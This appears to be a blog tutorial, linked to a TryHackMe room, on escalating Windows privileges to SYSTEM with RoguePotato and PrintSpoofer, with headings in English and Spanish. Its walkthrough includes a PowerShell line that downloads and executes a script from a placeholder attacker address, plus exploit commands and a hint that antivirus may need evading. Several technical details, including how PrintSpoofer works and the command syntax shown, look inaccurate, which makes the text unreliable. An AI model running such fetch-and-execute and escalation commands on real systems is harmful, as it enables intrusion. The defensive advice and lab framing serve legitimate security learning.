The digital shadows of a compromised network are not just about unauthorized access; they are about the deeper, more insidious climb. Privilege escalation is the art of transforming a foothold into a throne. Today, we're dissecting a critical technique: token impersonation on Windows, using the potent combination of RoguePotato and PrintSpoofer. This isn't about brute force; it's about exploiting trust and misconfigurations that often lie dormant in enterprise environments.
In the gritty reality of penetration testing, finding a user with elevated privileges is only half the battle. The real prize is leveraging that access to become SYSTEM. Systems administrators, in their quest for efficiency, often grant broad permissions, creating cracks in the armor. These tools, RoguePotato and PrintSpoofer, are designed to pry open those cracks, turning a low-privileged user into the ultimate administrator. Forget the Hollywood hacks; this is the methodical, often unglamorous, but brutally effective path to total control.
Decoding the Attack Vector: Token Impersonation Explained
At its core, token impersonation exploits the Windows security model. When a process runs, it's associated with an access token that defines its privileges. An attacker, after gaining initial access as a low-privileged user, seeks to steal or impersonate the access token of a higher-privileged user (or even the SYSTEM account). This allows them to execute commands with the stolen credentials, effectively bypassing restrictions and elevating their own privileges.
Think of it like this: you're a janitor with a key card that only opens the broom closet. But if you can somehow borrow the CEO's key card, suddenly you have access to the boardroom, the executive washrooms, and the private server room. RoguePotato and PrintSpoofer are the modern-day digital equivalent of those stolen key cards, targeting specific Windows functionalities that allow for this crucial impersonation.
RoguePotato: Harvesting System Privileges
RoguePotato is a versatile tool that takes advantage of vulnerabilities, often related to how Windows handles certain services or network requests, to achieve SYSTEM privileges. It typically leverages the fact that certain Windows components might authenticate to the machine locally using NTLM or Kerberos, and if an attacker can intercept or manipulate these authentication requests, they can often impersonate the SYSTEM account.
The process usually involves setting up a listener and triggering a routine that forces the target machine to authenticate to the attacker's machine. When the authentication succeeds with SYSTEM privileges, RoguePotato can then perform its magic, most commonly by spawning a SYSTEM shell. This bypasses UAC (User Account Control) prompts and grants unrestricted access.
PrintSpoofer: Exploiting Printer Vulnerabilities
PrintSpoofer, on the other hand, often targets the Windows Print Spooler service. This service, while essential for printing, has historically been a rich source of privilege escalation vulnerabilities. Attackers use PrintSpoofer to exploit specific flaws within this service, often to execute arbitrary code or commands with SYSTEM privileges.
The attack vector here typically involves coercing a target machine to connect to an attacker-controlled server (often through SMB) using stolen credentials or specific service configurations. When PrintSpoofer is deployed, it can manipulate the Print Spooler's actions to execute commands with the elevated privileges of the SYSTEM account, effectively mirroring the outcome of RoguePotato but through a different service exploit.
The Walkthrough: A Practical Demonstration
This technique is best understood through practical application. While this post outlines the concepts, the true learning comes from hands-on experience. For those who wish to follow along, the associated TryHackMe room provides an isolated, legal environment to practice these exact methods. Remember, ethical hacking requires responsible execution within authorized perimeters.
Here's a conceptual walkthrough of the process:
-
Initial Access: Gain a low-privileged shell on a target Windows machine. This could be through a previous vulnerability, social engineering, or credential theft.
# Example: Assume you have a user shell from a previous step -
Reconnaissance (Crucial for Success): Identify potential avenues for privilege escalation. Tools like winPEAS are invaluable here. They scan the system for misconfigurations, vulnerable services, weak permissions, stored credentials, and other indicators that could be exploited.
# Upload and run winPEAS.bat on the target # Example command in a PowerShell session: powershell -c "IEX (New-Object Net.WebClient).DownloadString('http://[ATTACKER_IP]/winPEAS.bat')"Pay close attention to services running as SYSTEM and any unusual configurations related to network services or scheduled tasks.
-
Deploying the Exploit:
-
RoguePotato: This typically involves setting up an SMB listener on your attacker machine and running the RoguePotato executable on the target. The tool will then attempt to trigger a system process that authenticates back to your listener, allowing it to impersonate the SYSTEM token.
# On attacker machine: # Start an SMB server or listener if required by the specific RoguePotato variant. # On target machine: # Upload RoguePotato.exe and execute it. # Example command in a compromised shell: .\RoguePotato.exe -cmd "whoami /priv" -
PrintSpoofer: This exploit often requires you to have a way to write files to a specific location on the target and then trigger its execution. Similar to RoguePotato, it leverages SMB authentication, but through the Print Spooler service.
# On attacker machine: # Set up an SMB share or listener. # On target machine: # Upload PrintSpoofer.exe and run it. # Example command: .\PrintSpoofer.exe \\YOUR_ATTACKER_IP\share cmd.exe
-
RoguePotato: This typically involves setting up an SMB listener on your attacker machine and running the RoguePotato executable on the target. The tool will then attempt to trigger a system process that authenticates back to your listener, allowing it to impersonate the SYSTEM token.
-
Verification: After execution, the exploit should return a shell with SYSTEM privileges. Verify this by running commands like `whoami` and checking the privileges available.
# In the elevated shell: whoami # Expected output: NT AUTHORITY\SYSTEM whoami /priv # Expected output: Should show ENABLED privileges for SYSTEM
Arsenal of the Operator/Analista
- Tools:
- winPEAS: Essential for initial reconnaissance to identify privilege escalation vectors. (Link to PEASS Github)
- RoguePotato: For SYSTEM privilege escalation via token impersonation. (Link to RoguePotato Github)
- PrintSpoofer: Another robust tool for SYSTEM privilege escalation, exploiting the Print Spooler service. (Link to PrintSpoofer Github)
- Metasploit Framework: Contains modules for various privilege escalation techniques and auxiliary tools.
- Responder/ntlmrelayx: For capturing or relaying authentication hashes, often a precursor to impersonation.
- Books:
- "The Hacker Playbook 3: Practical Guide To Penetration Testing" by Peter Kim.
- "Red Team Field Manual (RTFM)" by Ben Clark.
- "Windows Internals Part 1 & 2" by Pavel Yosifovich, Alex Ionescu, Mark Russinovich, David Solomon. (For deep system understanding).
- Certifications:
- Offensive Security Certified Professional (OSCP): A highly respected certification focusing on practical penetration testing skills, including privilege escalation.
- Certified Ethical Hacker (CEH): A foundational certification covering various ethical hacking domains.
- CompTIA Security+: Good for understanding foundational security concepts.
Veredicto del Ingeniero: ¿Cuándo es Efectivo?
RoguePotato and PrintSpoofer are highly effective when targeting older or misconfigured Windows environments. They excel in scenarios where:
- The Print Spooler service is enabled and has exploitable configurations.
- There are opportunities to coerce NTLM/Kerberos authentication from the target machine back to an attacker-controlled server.
- An attacker has already achieved user-level access and needs to pivot to SYSTEM.
However, modern Windows Server versions and hardened environments with updated security configurations (like disabling specific SMB signing requirements or enhanced Print Spooler security) can significantly mitigate these specific exploits. This is precisely why continuous reconnaissance and understanding the target environment are paramount. Relying on a single tool is a rookie mistake; a seasoned operator understands the landscape and chooses the right tool for the job, or crafts a new one.
Preguntas Frecuentes
-
¿Es legal usar RoguePotato y PrintSpoofer?
These tools are designed for ethical hacking and penetration testing. Using them on systems you do not have explicit authorization to test is illegal and unethical.
-
How can I defend against these attacks?
Keep Windows systems patched, disable unnecessary services (like Print Spooler if not in use), enforce strong SMB security (like SMB signing), and implement robust network segmentation. Regularly run vulnerability assessments and privilege escalation audits.
-
What is the difference between NTLM and Kerberos in this context?
Both are authentication protocols. NTLM is an older challenge-response protocol, while Kerberos is a more modern, ticket-based system. Both can potentially be exploited for relay attacks or impersonation if not properly secured.
-
Can these tools be detected by antivirus?
Yes, these tools are often flagged by antivirus and EDR solutions as potentially unwanted programs (PUPs) or known malicious executables. Evasion techniques or custom builds might be necessary in real-world scenarios, which is beyond the scope of this basic tutorial.
The path to SYSTEM is paved with understanding the intricate workings of Windows security. RoguePotato and PrintSpoofer offer a direct route, but their effectiveness hinges on a defender's vigilance and an attacker's cunning.
El Contrato: Securing Your Domain from Token Abuse
Now, shift your perspective. Imagine you are the defender. You've just read about these techniques. What is the single most critical step you would take immediately to harden your Windows environment against token impersonation attacks like those demonstrated by RoguePotato and PrintSpoofer? Articulate your primary defensive strategy and why it's the most impactful.
Share your strategy in the comments below. Let's see who builds the most resilient defenses.
```Resources & Further Learning
- THM Room: Windows Privilege Escalation (Note: Original link was bit.ly, replaced with direct THM room link if available or generic search)
- winPEAS: PEASS Github Repository
- RoguePotato: RoguePotato Github Repository
- PrintSpoofer: PrintSpoofer Github Repository
- Windows Privilege Escalation Techniques: Amazon Link (Affiliate)
- Docker Security Essentials (FREE): Download Link